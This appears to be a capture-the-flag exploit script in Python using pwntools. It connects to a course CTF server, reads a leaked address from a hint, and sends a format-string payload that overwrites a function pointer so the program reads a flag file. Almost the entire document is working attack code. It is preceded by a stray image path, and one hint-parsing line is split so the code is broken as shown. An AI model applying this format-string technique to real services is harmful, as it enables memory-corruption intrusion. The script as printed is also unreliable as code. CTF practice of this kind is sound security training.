 #!/usr/bin/python3
from pwn import *
r = remote('ctf-fsi.fe.up.pt', 4005)
#r = remote('127.0.0.1', 4003)
#r = process('./program')
context(arch='i386')
res = r.recvuntil(b"flag:\n")
print(res.decode())
hint = res.decode().split("I will give you an hint: ")[1].split()
[0].strip()
readtxt_address = 0x80497a5
fun = int(hint,16)
flag = b"./flaggg"
payload = flag + fmtstr_payload(3, {fun: readtxt_address},len(flag))
r.sendline(payload)
buf = r.recvall().decode(errors="backslashreplace")
print(buf)